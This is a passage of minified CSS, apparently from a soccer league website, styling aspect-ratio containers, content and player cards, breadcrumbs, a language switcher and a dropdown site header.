img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown 